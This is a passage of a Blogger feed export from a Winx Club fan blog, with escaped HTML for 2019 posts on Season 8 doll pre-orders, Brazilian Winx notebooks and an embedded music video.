href=\"https:\/\/amzn.to\/2YcnKYK\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2YcnKYK\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EStella\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2YgoSL4\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2YgoSL4\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMusa\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2GFF5yp\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2GFF5yp\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAisha\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2YsQPKM\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2YsQPKM\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETecna\u003C\/b\u003E -\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2GQThoz\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2GQThoz\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0XwqobZXidz7um-w6JDXmjWmkQjEWscaNnq7ZIHcgsbO26ZBfA6FDEA9H8OkrGP7i6XdsVbwAqnF0Oi6wAa6TRfmf7CGIcbbv4-o9JmHulJiW5JwXJepqvc3Pi02DaxM90bNqIoCs9w\/s1600\/100155-1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0XwqobZXidz7um-w6JDXmjWmkQjEWscaNnq7ZIHcgsbO26ZBfA6FDEA9H8OkrGP7i6XdsVbwAqnF0Oi6wAa6TRfmf7CGIcbbv4-o9JmHulJiW5JwXJepqvc3Pi02DaxM90bNqIoCs9w\/s320\/100155-1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhquFSyV6MOpQ_2-JG4JYWikGuC9zX8Z8Nr7LGEklW7GWOgbpKhMOCTWlTlaIVGWmLpRG6cu-4lZVd0nn5xRHoVqaVJPEllPgqUTzWUXqCQrZ5GTdI6GgdFOWThtemgFiX-IlOzFfFGlQ\/s1600\/101240-1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhquFSyV6MOpQ_2-JG4JYWikGuC9zX8Z8Nr7LGEklW7GWOgbpKhMOCTWlTlaIVGWmLpRG6cu-4lZVd0nn5xRHoVqaVJPEllPgqUTzWUXqCQrZ5GTdI6GgdFOWThtemgFiX-IlOzFfFGlQ\/s320\/101240-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0PWSmQWhyCfFagy4ab00fW31NvCaD7gYNUbGOVqbaVyXh6su4POIm5h7KBKqWJoF-pWFJaqO8igmhwp8bpUmE4X-Mqwn13UdD1mCH8He4skguJGgIpWAl8aaqOUs6R2-vV6s4KaPzMA\/s1600\/100156-1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0PWSmQWhyCfFagy4ab00fW31NvCaD7gYNUbGOVqbaVyXh6su4POIm5h7KBKqWJoF-pWFJaqO8igmhwp8bpUmE4X-Mqwn13UdD1mCH8He4skguJGgIpWAl8aaqOUs6R2-vV6s4KaPzMA\/s320\/100156-1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrxnEcEn9OCd2JKAWIGgacXm6sZz5eQln5R3JlCu3IFmWGSh3cybSccqglPkJfb25PxOPO-3exE2jHbAMBYF_Aea8Hm9qc6Qb_kBbfPIlyWmOIdAGDZjuA3Bw0WuJeFCiJ7iFnJkcBVw\/s1600\/100152-1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrxnEcEn9OCd2JKAWIGgacXm6sZz5eQln5R3JlCu3IFmWGSh3cybSccqglPkJfb25PxOPO-3exE2jHbAMBYF_Aea8Hm9qc6Qb_kBbfPIlyWmOIdAGDZjuA3Bw0WuJeFCiJ7iFnJkcBVw\/s320\/100152-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWgWccEjRzoSAkPv6mZFICVxHHTvRGQZqlcuG856pnycnUbNRaN7_68jktcsvWIeC5THH0H1rwbS9KzRxj-pHXG2KPyB6rnlKPF9MxeRDSUfwUdQvkI7NZy6MN6GhmBKUIUkPT2YhtZQ\/s1600\/100154-1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWgWccEjRzoSAkPv6mZFICVxHHTvRGQZqlcuG856pnycnUbNRaN7_68jktcsvWIeC5THH0H1rwbS9KzRxj-pHXG2KPyB6rnlKPF9MxeRDSUfwUdQvkI7NZy6MN6GhmBKUIUkPT2YhtZQ\/s320\/100154-1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1a6kIs-YTNbLwtuIbuwg6-ioJ98cPKp1cf2vJgfiWeBs-GbEs0JfbITt4qgtH_BavJ1bOrAjK8qgxtdegqFU-Aq5tSYoDLWtjBQCygUkPKOgLB4MTRNvKyvG7ug56k2z2yrnp7Ek0ZQ\/s1600\/100153-1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1a6kIs-YTNbLwtuIbuwg6-ioJ98cPKp1cf2vJgfiWeBs-GbEs0JfbITt4qgtH_BavJ1bOrAjK8qgxtdegqFU-Aq5tSYoDLWtjBQCygUkPKOgLB4MTRNvKyvG7ug56k2z2yrnp7Ek0ZQ\/s320\/100153-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7433002567307180664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7433002567307180664"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/07\/pre-order-new-winx-season-8-dolls.html","title":"Pre-order the new Winx Season 8 dolls!! 😍"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRvgOVL3YdXrTPKBx4hVNgbm4OkRXKaVFNNm7tTmZKKnJ_5YEl4ZhPvctcbkTXIPFOefhHA8h7T-hSckaGgTUqikuWeBsZtrQhl59XDoa61WS4KgU0jHjlYMvQITBApgMtx977gY75pg\/s72-c\/myXttPf6_oU.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3213782954549246598"},"published":{"$t":"2019-07-28T20:16:00.001+02:00"},"updated":{"$t":"2019-07-28T20:19:25.268+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Cosmix notebooks in Brazil"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECADERNO DE CARTOGRAFIA E DESENHO WINX CLUB\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EEspiral, Capa dura, Brilho, 275x200, 60 Folhas\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFJVPf4hKyHVMozFqG31IvzVC1DTIkkyt7WVI8vVNQzNjvlm3YYHtAnARDHPZW_Ky8RSEImJQ8Zx5UobCPKz55EOJkpNWUl1MlqPJngxEvdBNyZP4_EcaTp0hUogM7gHLB3DfRTzhTWw\/s1600\/winxclub_2020_cartografiacd_capa3.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFJVPf4hKyHVMozFqG31IvzVC1DTIkkyt7WVI8vVNQzNjvlm3YYHtAnARDHPZW_Ky8RSEImJQ8Zx5UobCPKz55EOJkpNWUl1MlqPJngxEvdBNyZP4_EcaTp0hUogM7gHLB3DfRTzhTWw\/s320\/winxclub_2020_cartografiacd_capa3.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuKHlSr3FCTo5YSEFzCXVLK6ju-rr5I7aWAD1CEhtZVHWwJb5pS1f64Sq3aDJDnke5-wz3neHwiCwzmnYGf07Rur6g3AFCc8CZG-2MthK4IsqIFkpOMjXKAkPCBK0ULFemduU73ewX0A\/s1600\/winxclub_2020_cartografiacd_capa2.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuKHlSr3FCTo5YSEFzCXVLK6ju-rr5I7aWAD1CEhtZVHWwJb5pS1f64Sq3aDJDnke5-wz3neHwiCwzmnYGf07Rur6g3AFCc8CZG-2MthK4IsqIFkpOMjXKAkPCBK0ULFemduU73ewX0A\/s320\/winxclub_2020_cartografiacd_capa2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGiccXzYa7w-HADL1hJFomYKdd2Kd6cH7o9CmRBpFPG1m2n196WstENVGtoSZ-DR31eWiRA37hykCAUdlP9kbJOjGWD_jOoIuTxYb7IfOqCsjvNEhYi53bnJepEjnVIENzfqRgC6Jjg\/s1600\/winxclub_2020_cartografiacd_capa1.png\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGiccXzYa7w-HADL1hJFomYKdd2Kd6cH7o9CmRBpFPG1m2n196WstENVGtoSZ-DR31eWiRA37hykCAUdlP9kbJOjGWD_jOoIuTxYb7IfOqCsjvNEhYi53bnJepEjnVIENzfqRgC6Jjg\/s1600\/winxclub_2020_cartografiacd_capa1.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGiccXzYa7w-HADL1hJFomYKdd2Kd6cH7o9CmRBpFPG1m2n196WstENVGtoSZ-DR31eWiRA37hykCAUdlP9kbJOjGWD_jOoIuTxYb7IfOqCsjvNEhYi53bnJepEjnVIENzfqRgC6Jjg\/s320\/winxclub_2020_cartografiacd_capa1.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUPFViOCrUswUgAg5qTbdSupmfYBfCjI-3ggUUzfr9wRPYPGNJ9ioRyCydQcYlpPzBeuXHSLgwE3xVokI5sriwQn0luGshOyhzk5fQr8DQPBglzHUenTEDEnYHMBYlMZ4DOWSJmPjZyg\/s1600\/winxclub_2020_cartografiacd_capa4.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUPFViOCrUswUgAg5qTbdSupmfYBfCjI-3ggUUzfr9wRPYPGNJ9ioRyCydQcYlpPzBeuXHSLgwE3xVokI5sriwQn0luGshOyhzk5fQr8DQPBglzHUenTEDEnYHMBYlMZ4DOWSJmPjZyg\/s320\/winxclub_2020_cartografiacd_capa4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECADERNO UNIVERSITÁRIO WINX CLUB\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EEspiral, Capa dura, Glitter reserva, Fosca, 200x275, 1 Matéria 80 folhas, 10 Matérias 150 folhas.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNV26Vgb55htfgP3ya4mS7NkSP7DazeGkhqj6nTT9fe3P-vpbv1ETk6gzOkWIQ56C4s9HQwe_UisBiugBCWUqqZNsdxaJLR5QH-DaXOvv1CuqmbRh-bM_xkFh46W2HGm8OOurca0i4Vg\/s1600\/winxclub_2020_universitariocd_capa4.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNV26Vgb55htfgP3ya4mS7NkSP7DazeGkhqj6nTT9fe3P-vpbv1ETk6gzOkWIQ56C4s9HQwe_UisBiugBCWUqqZNsdxaJLR5QH-DaXOvv1CuqmbRh-bM_xkFh46W2HGm8OOurca0i4Vg\/s400\/winxclub_2020_universitariocd_capa4.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNXGBAxanhT9YQ-q1eWI8Bp_aEbIazIoNF1qT8QrH72NyVcwLtXsm8WBeeDpn3f5Bbb3WSc4rX8TD3hA_-hk1o-_UKqflHHh9lh5LnYEcBo-8gCR77smM-SIUFeHgNj1wOe_pX4XJViA\/s1600\/winxclub_2020_universitariocd_capa3.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNXGBAxanhT9YQ-q1eWI8Bp_aEbIazIoNF1qT8QrH72NyVcwLtXsm8WBeeDpn3f5Bbb3WSc4rX8TD3hA_-hk1o-_UKqflHHh9lh5LnYEcBo-8gCR77smM-SIUFeHgNj1wOe_pX4XJViA\/s400\/winxclub_2020_universitariocd_capa3.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF154SE7vh6RAai1uEH-pzORUxd1Tg48MyYn4JC_TCzGi5I-z2WzIOJd7H9mbS0GrCVIRdXTDObB9Fm95tNqyqZeazyiieobtrO9yLhyphenhyphenzf6UNaqCvboaQbvLj_sWo1HBDoqNwhqXq-1g\/s1600\/winxclub_2020_universitariocd_capa2.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF154SE7vh6RAai1uEH-pzORUxd1Tg48MyYn4JC_TCzGi5I-z2WzIOJd7H9mbS0GrCVIRdXTDObB9Fm95tNqyqZeazyiieobtrO9yLhyphenhyphenzf6UNaqCvboaQbvLj_sWo1HBDoqNwhqXq-1g\/s400\/winxclub_2020_universitariocd_capa2.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPv9HQeg9rLrTJxgluxwdceO59YAKE4FLTxdFONTKiTdWgA_QzG0mjkpVyL6fOOShJbqxZjuN6AOQdfGvllGk3bp6noykfPS-gKAH5aIS9PpiaC_iMiPMktD1Q6PCRMp6ooJvGQXfmNQ\/s1600\/winxclub_2020_universitariocd_capa1.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPv9HQeg9rLrTJxgluxwdceO59YAKE4FLTxdFONTKiTdWgA_QzG0mjkpVyL6fOOShJbqxZjuN6AOQdfGvllGk3bp6noykfPS-gKAH5aIS9PpiaC_iMiPMktD1Q6PCRMp6ooJvGQXfmNQ\/s400\/winxclub_2020_universitariocd_capa1.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmy-U311N3Uh-Wb4yehphnyOCDKAwPHsC_BPxeka70rM6fGlrHzkp0aVPxh3NM6I_-PD31YPiKCQjrR8lez9IP5K86UW4WMu56ya6RqboaE50rtsR3m0k4rI6xs9ZSqSFK9aw85Sazw\/s1600\/winxclub_2020_universitariocd_bolsa.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmy-U311N3Uh-Wb4yehphnyOCDKAwPHsC_BPxeka70rM6fGlrHzkp0aVPxh3NM6I_-PD31YPiKCQjrR8lez9IP5K86UW4WMu56ya6RqboaE50rtsR3m0k4rI6xs9ZSqSFK9aw85Sazw\/s400\/winxclub_2020_universitariocd_bolsa.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCU9Km2ncA0_n8HmP83m3aiu3J54j9WD7FASATW_FlQ2dsuhcLIYzCrkvTUbku6EdSnF-I6uJTbXNG0QLNV41Yq9XqxBU69rxAaxs0hSiTN9YXgK6k25PP5juTWNqqBSx46F-zpbnkQ\/s1600\/winxclub_2020_universitariocd_adesivo.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCU9Km2ncA0_n8HmP83m3aiu3J54j9WD7FASATW_FlQ2dsuhcLIYzCrkvTUbku6EdSnF-I6uJTbXNG0QLNV41Yq9XqxBU69rxAaxs0hSiTN9YXgK6k25PP5juTWNqqBSx46F-zpbnkQ\/s400\/winxclub_2020_universitariocd_adesivo.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBROCHURA\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWINX CLUB\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003ECosturado, Capa Dura. Brilho, 140x200, 96 Folhas \u0026amp;\u0026nbsp;\u003C\/i\u003E\u003Ci\u003E200x275, 80 Folhas\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj38KuFq7QHeX_yhpfM7hoR6NAH5HVCKflKzd3PO7-62bCugpI5sVUOszoVSZhddyOt8SIql8J0GJD9uTUPls4iy5ArOJnocGCj-82nrpiuo__Sjv2v62LLWBKSzG6MVzdIgRn3FjarNw\/s1600\/1_winxclub_2020_costurado1l1_capa1.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj38KuFq7QHeX_yhpfM7hoR6NAH5HVCKflKzd3PO7-62bCugpI5sVUOszoVSZhddyOt8SIql8J0GJD9uTUPls4iy5ArOJnocGCj-82nrpiuo__Sjv2v62LLWBKSzG6MVzdIgRn3FjarNw\/s400\/1_winxclub_2020_costurado1l1_capa1.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAETYi_dxoxdnjIy_pvN1KEr-4thH2OdHyix3MOiXiMrwtjmj30Y-TEEUzPQE6inhuq3t4eXzuEl9GJcAiANJxnujjOSgv1y8pvvZjyZNCZtcSINNLSPlW7jHHcMzovZQTBB_0YcOTeQ\/s1600\/1_winxclub_2020_costurado1l1_capa3.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAETYi_dxoxdnjIy_pvN1KEr-4thH2OdHyix3MOiXiMrwtjmj30Y-TEEUzPQE6inhuq3t4eXzuEl9GJcAiANJxnujjOSgv1y8pvvZjyZNCZtcSINNLSPlW7jHHcMzovZQTBB_0YcOTeQ\/s400\/1_winxclub_2020_costurado1l1_capa3.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv3L5A7xM1BEbukiMSIZU0hvQZPxPkZoEsZhnjxUtwsMCq5VYtv4FVTH2d95Qgp9klRMSZi06x2RzvSGBPCEG7qF79jveLKzb09PiMMHGWkYvGDYG3HSihY82Zd9jTN45TogIFiTr-uQ\/s1600\/1_winxclub_2020_costurado1l1_capa4.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv3L5A7xM1BEbukiMSIZU0hvQZPxPkZoEsZhnjxUtwsMCq5VYtv4FVTH2d95Qgp9klRMSZi06x2RzvSGBPCEG7qF79jveLKzb09PiMMHGWkYvGDYG3HSihY82Zd9jTN45TogIFiTr-uQ\/s400\/1_winxclub_2020_costurado1l1_capa4.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3u2OCX-R76G-PaEnogi9AUs69w7V8r_gbRXBeLXdEA3gBLh4lMt56k3-dB8mtipd2wYTkM8bkGsAP6Tn0EgObH1tRuNjNbtjdo3aUo1HzMCC6uzTupKx815cKoej-owX61lw_lM4CsQ\/s1600\/2_winxclub_2020_costurado1l1_capa2.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3u2OCX-R76G-PaEnogi9AUs69w7V8r_gbRXBeLXdEA3gBLh4lMt56k3-dB8mtipd2wYTkM8bkGsAP6Tn0EgObH1tRuNjNbtjdo3aUo1HzMCC6uzTupKx815cKoej-owX61lw_lM4CsQ\/s400\/2_winxclub_2020_costurado1l1_capa2.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDPwhYVOPbJtcwm1-_85rOeheaNvy3BbCzRi6L_Cdy7WazENaMlV7JpfR9Q8Yk6IYI0HJi3LP-W5MReNckNDIRrahz9jkn2Yy8U_u22_oOkkP4ixjaMkWrqfMAZW2ZvqYyJU3BGYhzcA\/s1600\/winxclub_2020_costurado1l1_adesivo.png\"\u003E\u003Cimg border=\"0\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDPwhYVOPbJtcwm1-_85rOeheaNvy3BbCzRi6L_Cdy7WazENaMlV7JpfR9Q8Yk6IYI0HJi3LP-W5MReNckNDIRrahz9jkn2Yy8U_u22_oOkkP4ixjaMkWrqfMAZW2ZvqYyJU3BGYhzcA\/s640\/winxclub_2020_costurado1l1_adesivo.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGiccXzYa7w-HADL1hJFomYKdd2Kd6cH7o9CmRBpFPG1m2n196WstENVGtoSZ-DR31eWiRA37hykCAUdlP9kbJOjGWD_jOoIuTxYb7IfOqCsjvNEhYi53bnJepEjnVIENzfqRgC6Jjg\/s1600\/winxclub_2020_cartografiacd_capa1.png\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3213782954549246598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3213782954549246598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/07\/winx-cosmix-notebooks-in-brazil.html","title":"Winx Cosmix notebooks in Brazil"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFJVPf4hKyHVMozFqG31IvzVC1DTIkkyt7WVI8vVNQzNjvlm3YYHtAnARDHPZW_Ky8RSEImJQ8Zx5UobCPKz55EOJkpNWUl1MlqPJngxEvdBNyZP4_EcaTp0hUogM7gHLB3DfRTzhTWw\/s72-c\/winxclub_2020_cartografiacd_capa3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8191419397808739024"},"published":{"$t":"2019-07-27T12:27:00.000+02:00"},"updated":{"$t":"2019-07-27T12:27:04.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Season 8 - Song “The Time of my Life” [VIDEOCLIP]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/J02y4N-QiaM\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8191419397808739024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8191419397808739024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/07\/winx-season-8-song-time-of-my-life.html","title":"Winx Season 8 - Song “The Time of my Life” [VIDEOCLIP]"}],"author":[{"name":{"$t":"Winx Club 